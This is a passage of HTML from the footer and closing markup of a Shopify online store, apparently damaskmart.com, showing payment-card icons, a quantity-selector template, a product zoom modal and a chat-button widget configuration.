.1-.1.1-.2.1-.3.1-.5.2-.8.3-.1 0-.1 0-.2.1 0 0-.1.1-.1 0s-.1-.1 0-.2h.1c.3-.1.7-.3 1-.4.2-.1.2 0 .2.1zm1.1-3s-.1.1 0 0c-.1.1-.1.1-.1.2-.1.1-.2.1-.3.1-.1-.1-.3-.1-.4-.2-.1 0-.1-.1 0-.1.2-.2.3-.3.6-.1l.2.1c-.1 0 0 0 0 0zm2.4 0c.2 0 .3.1.5.2 0 .2-.2.3-.4.2-.1 0-.3 0-.4-.1v-.1c0-.1.2-.2.3-.2zm-7.9.7c.2 0 .3.1.5.2v.1c-.2.2-.2.3-.5.2-.1 0-.2-.1-.3-.2 0 0-.1 0 0-.1s.2-.2.3-.2zm1.1-.1c.2 0 .3.1.5.2v.1c-.1.2-.2.3-.5.2-.1 0-.2-.1-.3-.2-.1 0-.1-.1 0-.1 0-.1.1-.2.3-.2zM24.9 6c.2 0 .3.1.4.2v.1l-.2.2H25c-.1-.1-.3-.1-.4-.2-.1 0-.1 0 0-.1s.2-.2.3-.2z" fill="#2c2a2b"/><path d="M20.9 19.4c.1 0 .1.1.1.1 0 .1 0 .1-.1.1s-.2-.1-.2-.2h.2zm2.4.1c0 .1-.1.1-.1.1-.1 0-.1 0-.1-.1s0-.1.1-.1c0 0 .1 0 .1.1zm-6.6 0c0 .1-.1.1-.1.1-.1 0-.1 0-.1-.1s0-.1.1-.1c0 0 .1 0 .1.1zm8.5-.1c0 .1-.1.1-.1.1-.1 0-.1 0-.1-.1s0-.1.1-.1.1.1.1.1zm-6.3.1c0 .1 0 .1-.1.1s-.1-.1-.1-.1c0-.1.1-.1.1-.1.1 0 .1 0 .1.1zm-4.6 0c0 .1 0 .1-.1.1s-.1-.1-.1-.1c0-.1.1-.1.1-.1.1 0 .1 0 .1.1z" fill="#e52934"/></svg>

                  </li><li>
                    <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" x="0" y="0" viewBox="0 0 38 24" xml:space="preserve"  width="38" height="24" role="img" aria-labelledby="pi-mada" ><title id="pi-mada">Mada</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#fff"/><path d="M11 7.2h6c.2 0 .3.1.3.3v3.7c0 .1-.1.2-.2.2H5.4c-.3 0-.4-.1-.4-.4V7.6c0-.3.1-.4.4-.4 1.8-.1 3.7-.1 5.6 0 0-.1 0 0 0 0z" fill="#15a2db"/><path d="M11 12.7h5.8c.2 0 .3.1.3.3v3.5c0 .2-.1.2-.3.3H5.2c-.4 0-.5-.1-.5-.4V13c0-.3.1-.4.4-.4 2.1.1 4 .1 5.9.1z" fill="#88be44"/><path d="M30.6 8.9v-1c.1-.3.2-.5.5-.6.4-.1.9-.2 1.4-.1.6.1.9.5 1.1 1 .3.7.1 1.4-.3 1.9-.3.4-.8.5-1.3.5-1.3-.1-2.6-.1-4-.1h-2c-.1 0-.2 0-.2-.2V10c0-.2.1-.3.3-.3h1.4c.1 0 .1-.1.1-.1V8.5c-.1-.4-.3-.6-.7-.7h-.6c-.2 0-.3-.1-.2-.3 0-.1 0-.2.1-.3 0-.1.1-.2.2-.2h.9c.7.1 1.2.5 1.3 1.2.1.3.1.6.1.9v.4c0 .2.1.2.2.2h1.4c.2 0 .2-.1.2-.2.1-.1.1-.4.1-.6zm.9 0v.7c0 .1 0 .2.1.2.4.2 1-.1 1.1-.5.1-.3.1-.6 0-.9-.1-.2-.2-.3-.4-.4h-.5c-.3 0-.4.1-.3.4v.5zM22.2 11h-2.1c-.4 0-.8-.1-1.1-.5l-.3-.6c-.1-.5-.1-.9 0-1.4.1-.7.6-1.2 1.4-1.2h1.2c.1 0 .1 0 .1.1v.3c-.1.2-.2.3-.4.3h-.8c-.4.1-.6.3-.6.6-.1.4-.1.7 0 1.1.1.4.3.6.7.6h3.9c.2-.1.3-.2.3-.4s-.1-.4-.3-.4h-1.4c-.8-.1-1.1-1-.7-1.7.1-.2.3-.3.6-.4.2-.1.5-.1.7-.1h2c.1 0 .2 0 .1.2v.3c0 .2-.1.3-.3.3h-2.1c0-.1-.1 0-.1.2s.1.4.4.4h.9c.2 0 .4 0 .6.1.5.2.8.6.7 1.1 0 .1 0 .2-.1.3-.1.4-.3.6-.7.7-.3.1-.6.1-.9.1h-1.7zm-3.6 4.3v-1.1c0-.3.1-.5.4-.5.5-.2 1-.2 1.5-.2.2 0 .3.1.4.1.1.1.2 0 .3 0 .4-.2.8-.2 1.2-.1.5.1.8.4.9.9v2.1c0 .2-.1.2-.2.2h-.5c-.2 0-.2-.1-.2-.2v-1.8c0-.4-.2-.5-.6-.5h-.1c-.2.1-.2.1-.2.3v2c0 .2-.1.2-.2.2h-.5c-.2 0-.2-.1-.2-.2v-1.7c0-.4-.4-.6-.8-.4-.1 0-.1.1-.1.2v1.9c0 .3-.1.3-.3.3H19c-.2 0-.2-.1-.2-.2v-.1c-.2-.5-.2-.9-.2-1.2zm11.7-1.1v1.9c0 .3-.1.5-.4.6-.5.1-1 .2-1.5.1s-.9-.4-1-1c-.1-.5-.1-.9 0-1.4.2-.6.8-1 1.5-.9.1 0 .2 0 .3.1.2 0 .2 0 .2-.2V12.5c0-.1.1-.2.2-.3.2 0 .3-.1.5-.1.1 0 .2 0 .2.2v1.9zm-1 .8v-.5c0-.1 0-.1-.1-.2-.3-.2-.8-.1-.9.2-.2.4-.2.8 0 1.1.2.4.5.5.9.4.1 0 .2-.1.1-.2V15zm-2.6.5v1c0 .2-.1.3-.2.2-.3-.1-.7-.1-1-.1s-.5.1-.8 0c-.4-.1-.8-.3-.9-.7-.2-.6.1-1.1.7-1.2.4-.1.7-.1 1.1-.1.2 0 .2 0 .2-.2s-.1-.4-.3-.4H25c-.2 0-.4.1-.6.1-.1 0-.3.1-.4-.1-.1-.1-.1-.3 0-.5l.1-.1c.5-.2 1.1-.3 1.7-.2h.2c.4.1.7.4.8.8v1c-.1.4-.1.5-.1.5zm-1.3-.1c-.2 0-.4 0-.5.1-.2.1-.2.2-.2.4s.1.3.3.3h.4c.3 0 .3-.1.4-.4 0-.4 0-.5-.4-.4zm8.3.1v1c0 .2-.1.2-.2.2-.4-.1-.9-.1-1.3 0-.3.1-.6 0-.9-.1-.3-.2-.5-.5-.5-.8 0-.4.1-.6.5-.8.3-.2.6-.2.9-.2h.5c.1 0 .1 0 .2-.1 0-.3-.1-.5-.4-.5-.3 0-.7 0-1 .1-.1 0-.1.1-.2.1s-.2 0-.2-.1V14c0-.1 0-.2.1-.2.6-.2 1.2-.3 1.8-.2.6.1.8.5.8 1.1-.1.2-.1.5-.1.8zm-.9.2v-.2c0-.1 0-.1-.1-.1h-.6c-.2.1-.4.2-.3.4 0 .2.2.3.4.3h.4c.1 0 .2-.1.2-.2v-.2z" fill="#262d35"/></svg>

                  </li><li>
                    <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                  </li><li>
                    <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" x="0" y="0" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-omannet" xml:space="preserve"><title id="pi-omannet">OmanNet</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><g fill="#08a455"><circle cx="23.6" cy="7.2" r=".3"/><path d="M22.2 7.9h-.1.7l-.1.1-.1.1c-.1.8.1 2.1 1.1 1.9.7-.2.8-1.4.7-1.9V8c-.1-.1-.1-.1 0-.1h.6c.1 0 .1 0 0 .1 0 .4 0 .9-.1 1.3-.4.8-1.5 1.1-2.2.4-.5-.5-.4-1.2-.4-1.8 0 0 0-.1-.1-.1zm-10.6 3.9c.8-.7 1.8-.7 2.4.1h.1c.3-.4.6-.6 1.1-.6 2.6-.2 1.1 3 1.9 3.2.1 0 .1.1.1.1 0 .1-.1.1-.1.1h-1.3c-.1 0-.1-.1-.1-.1 0-.1 0-.1.1-.1.4-.2.3-1.5.2-2-.1-.6-.4-.9-1-.8-.9.1-.8 1.4-.8 2.2 0 .3.1.5.3.7.1 0 .1.1 0 .2l-.1.1h-1.2c-.1 0-.1-.1-.1-.1 0-.1 0-.1.1-.1.2-.1.3-.3.3-.5V13c0-.5-.1-.9-.6-1.1-.7-.2-1.1.3-1.2 1-.1.6-.2 1.7.2 1.8.1 0 .1.1.1.1 0 .1-.1.1-.1.1h-1.2s-.1 0-.1-.1c-.1-.1 0-.2.1-.2 0 0 .1 0 .1-.1.3-.6.2-1.6.1-2.3 0-.1-.1-.3-.2-.3s-.1-.1-.1-.1 0-.1.1-.1l.8-.3c.1 0 .1 0 .1.1v.4c0 .1 0 .1.1 0zm8.6 2.6c-.2.2-.4.3-.5.3-.7.2-1.8.1-2.2-.6-.4-.7.3-1.2 1-1.4.5-.1 1-.2 1.5-.2 0 0 .1 0 .1-.1.1-1.2-1.9-1.1-2.1-.2 0 .1-.1.1-.2.1s-.1 0-.1-.1l-.2-.6s0-.1.1-.1c1.2-.5 3.3-.8 3.3 1.2v.8c0 .4-.1.7.3.8.1 0 .1.1.1.2l-.1.1h-.7s-.1 0-.1-.1v-.3h-.1zm-.9.1c.8-.1.8-.8.9-1.4 0 0 0-.1-.1-.1-.5 0-1.8 0-1.8.8 0 .6.5.8 1 .7zm3.3-2.7c.6-.5 1.2-.6 1.9-.3.6.2.8.8.8 1.5a13 13 0 00.1 1.2c0 .2.1.3.3.3.1 0 .1.1.1.2s-.1.1-.1.1h-1.2c-.1 0-.1-.1-.1-.1 0-.1 0-.1.1-.1.2-.1.3-.2.3-.4v-1.7c-.1-.5-.4-.7-.9-.7-1 0-1 1.6-1 2.3 0 .2.1.4.3.5.1 0 .1.1.1.2l-.1.1H22c-.1 0-.1-.1-.1-.1s0-.1.1-.1c.2-.1.3-.3.3-.5 0-.7.1-1.4-.1-2a.2.2 0 00-.1-.1H22a.1.1 0 010-.2l.1-.1.8-.3s.1 0 .1.1v.3s0 .1.1 0z"/></g><g fill="#e10f12"><circle cx="16.6" cy="6.8" r=".3"/><circle cx="17.3" cy="6.8" r=".3"/><circle cx="20.2" cy="6.8" r=".3"/><path d="M20.8 9.3c-.2-.4-.1-1-.1-1.5a.2.2 0 00-.1-.1l-.1-.1.6-.1h.1c0 .7-.2 1.8.2 2.1h-5.2c-.5 0-.8 0-1-.1-.7-.3-.6-.8-.1-1.2.6-.4 1.2-.6 1.9-.4.1 0 .1 0 .1.1v.4c0 .1 0 .1-.1 0-.1-.2-.2-.3-.4-.4-1.2-.4-2 1.2-.6 1.3.8.1 1.6.1 2.3 0 0 0 .1 0 .1-.1V7.8s0-.1-.1-.1l-.1-.1.6-.1h.1v1.8s0 .1.1.1h1.9c.1 0 .1 0 0-.1zm15.6 2.3h.5c.1 0 .1.1.1.1l-.1.2s0 .1-.1.1h-.5s-.1 0-.1.1v1.1c0 .5-.1 1.2.5 1.4.1 0 .1.1.1.2l-.1.1c-.5 0-1.2.2-1.2-.7v-2.1c0-.1 0-.1-.1-.1h-.3c-.1 0-.2-.1-.2-.2s0-.1.1-.2c.4-.2.7-.4.9-.9 0-.1.1-.1.1-.1.1 0 .2.1.2.1v.8zm-9.7 0v2.1c0 .4.2.7.5.9.1 0 .1.1.1.2l-.1.1h-1.3c-.1 0-.1-.1-.1-.1 0-.1 0-.1.1-.1.3-.1.5-.4.5-.8v-2.4c0-.2-.1-.4-.4-.4a.1.1 0 01-.1-.2c0-.1.1-.1.1-.1h1.1l2.7 2.8h.1c.1-.6 0-1.4 0-1.8-.1-.3-.2-.6-.5-.8a.1.1 0 010-.2h1.3c.1 0 .1 0 .1.1v.2c-.4.1-.4.5-.4 1V15c0 .1-.1.1-.1.1h-.1l-3.3-3.3h-.1zm7.9 1.7s-.1 0-.1.1c-.2.6-.5.9-1 1-1 .3-1.8-.5-1.6-1.5 0 0 0-.1.1-.1h2.8c.1 0 .1-.1.1-.2-.4-1.2-1.9-1.6-2.9-1-.6.3-.9.8-.9 1.3-.2 2.2 3 2.7 3.8.8.1-.2 0-.4-.2-.4zm-2.6-.9c0-.4.4-.7 1-.7.5 0 1 .3 1 .7h-2z"/></g><path d="M6.4 9.5c-.1 0-.1.1-.2.1L4.8 5.9l.2-.1 1.4 3.7zm-2.1 2.7L2 11.9v-.2h.1l2.2.3v.2zm2.3 4.6l-.2-.1.3-1.9H7l-.3 1.9v.1h-.1z" fill="#08a455"/><path d="M8.8 14.5v-.1c2.1-1.3 1.6-4.2-.7-4.9 0 0-.1 0 0-.1l.3-1.9h-.2l-.3 1.9s0 .1-.1 0c-.4-.1-.9 0-1.3 0-.1 0-.1.1-.2.1-1.1.4-1.8 1.2-1.9 2.4v.2c0 .5.2 1 .5 1.5v.1L3 14.8l.1.2L5 13.9h.1c.5.5 1.1.8 1.8.9H7c.5 0 1-.1 1.4-.3h.1l1.8 3.6.2-.1-1.8-3.6zm-1.5.1c-1.5 0-2.7-1.1-2.7-2.5s1.2-2.5 2.7-2.5c1.5 0 2.7 1.1 2.7 2.5s-1.2 2.5-2.7 2.5z" fill="#e10f12"/><path d="M12.5 6.7h-.1l-2.8 3.5s-.1.1-.1 0V10l2.8-3.4.3.2zm-2.6 5.5c0 1.4-1.2 2.5-2.7 2.5s-2.7-1.1-2.7-2.5 1.2-2.5 2.7-2.5 2.7 1.1 2.7 2.5zm-.2 0c0-1.2-1.1-2.2-2.5-2.3-1.4 0-2.5 1-2.5 2.3 0 1.2 1.1 2.3 2.5 2.3s2.5-1 2.5-2.2z" fill="#08a455"/><g fill="#e10f12"><path d="M5.1 10L3.7 8.8l-.2.2 1.4 1.2c.1.1.1.1.2 0V10z"/><circle cx="8.3" cy="7.1" r=".5"/></g><g fill="#08a455"><circle cx="12.6" cy="6.2" r=".5"/><circle cx="4.8" cy="5.4" r=".5"/><circle cx="6.5" cy="17.2" r=".5"/><circle cx="1.5" cy="11.7" r=".5"/></g><g fill="#e10f12"><circle cx="3.3" cy="8.6" r=".5"/><circle cx="2.6" cy="15.1" r=".5"/><circle cx="10.6" cy="18.6" r=".5"/></g></svg>
                  </li><li>
                    <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                  </li></ul></div>
      </div>
    </div>
  </div>
</footer>




</div>
  </div>

  <script id="QuantityTemplate" type="text/template">
    
      <div class="js-qty">
        <input type="text" value="{{ value }}" id="{{ key }}" name="{{ name }}" pattern="[0-9]*" data-line="{{ line }}" class="js-qty__input" aria-live="polite">
        <button type="button" class="js-qty__adjust js-qty__adjust--minus" aria-label="Reduce item quantity by one">
          <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-minus" viewBox="0 0 22 3"><path fill="#000" d="M21.5.5v2H.5v-2z" fill-rule="evenodd"/></svg>
          <span class="icon__fallback-text">−</span>
        </button>
        <button type="button" class="js-qty__adjust js-qty__adjust--plus" aria-label="Increase item quantity by one">
          <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" viewBox="0 0 22 21"><path d="M12 11.5h9.5v-2H12V0h-2v9.5H.5v2H10V21h2v-9.5z" fill="#000" fill-rule="evenodd"/></svg>
          <span class="icon__fallback-text">+</span>
        </button>
      </div>
    
  </script>

  
    <div id="ProductModal" class="modal">
      <div class="modal__inner">
        <img src="" id="ProductZoomImg" class="product-modal__image">
      </div>
      <button type="button" class="modal__close js-modal-close text-link">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 32 32"><path fill="#444" d="M25.313 8.55l-1.862-1.862-7.45 7.45-7.45-7.45L6.689 8.55l7.45 7.45-7.45 7.45 1.862 1.862 7.45-7.45 7.45 7.45 1.862-1.862-7.45-7.45z"/></svg>
        <span class="icon__fallback-text">"Close (esc)"</span>
      </button>
    </div>
  

  <ul hidden>
    <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
    <li id="a11y-selection-message">Press the space key then arrow keys to make a selection.</li>
    <li id="a11y-slideshow-info">Use left/right arrows to navigate the slideshow or swipe left/right if using a mobile device</li>
  </ul>
<div id="shopify-block-Aajk0TllTV2lJZTdoT__15683396631634586217" class="shopify-block shopify-app-block"><script
  id="chat-button-container"
  data-horizontal-position=bottom_right
  data-vertical-position=lowest
  data-icon=chat_bubble
  data-text=no_text
  data-color=#23890f
  data-secondary-color=#FFFFFF
  data-ternary-color=#6A6A6A
  
    data-greeting-message=%F0%9F%91%8B+Hi%2C+message+us+with+any+questions.+We%27re+happy+to+help%21
  
  data-domain=damaskmart.com
  data-shop-domain=damaskmart.com
  data-external-identifier=3yU_kVF5xhkPJj1wiqV0PwFkYVUcf2tZbTM1TPFlRjg
  
>
</script>


</div></body>
</html>
